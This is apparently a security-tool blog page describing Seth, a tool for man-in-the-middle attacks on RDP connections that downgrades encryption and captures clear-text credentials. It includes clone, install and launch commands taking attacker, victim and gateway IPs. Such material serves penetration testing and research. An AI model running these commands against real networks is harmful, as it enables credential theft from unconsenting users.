 Browse: Home / Seth – Perform a MitM attack & extract clear text credentials from RDP connections.  Seth – Perform a MitM attack & extract clear text credentials from RDP connections. Use at your own risk. Do not use without full consent of everyone involved. For educational purposes only. Seth is a tool written in Python and Bash to MitM RDP connections. It attempts to downgrade the connection and extract clear text credential. git clone https://github.com/SySS-Research/Seth && cd Seth pip3 install hexdump ./seth.sh <INTERFACE> <ATTACKER IP> <VICTIM IP> <GATEWAY IP> For more information, read the PDF in doc/paper, run ./rdp-cred-sniffer.py -h or read the code. For more information, read the PDF in doc/paper, run ./rdp-cred-sniffer.py -h or read the code. ← pwdlyser – Password analysis & reporting tool.